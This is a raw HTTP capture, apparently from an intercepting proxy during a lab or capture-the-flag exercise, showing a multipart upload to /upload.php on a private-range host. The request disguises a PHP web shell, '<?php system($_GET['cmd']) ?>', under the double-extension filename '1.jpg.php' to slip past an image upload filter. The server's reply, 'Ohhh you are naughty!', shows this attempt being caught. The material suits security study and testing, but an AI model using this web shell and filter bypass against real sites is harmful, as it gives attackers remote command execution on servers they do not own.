 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.131:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.131:8880/index.php
Content-Type: multipart/form-data;
boundary=---------------------------14023291411073605894119810574
Content-Length: 389
Cookie: trypios=nop
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14023291411073605894119810574
Content-Disposition: form-data; name="image"; filename="1.jpg.php"
Content-Type: application/x-php
<?php system($_GET['cmd']) ?>
-----------------------------14023291411073605894119810574
Content-Disposition: form-data; name="Submit"
Host My Awesome Image
-----------------------------14023291411073605894119810574--
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 03:09:23 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
Content-Length: 30
Connection: close
Content-Type: text/html
<h1>Ohhh you are naughty!</h1>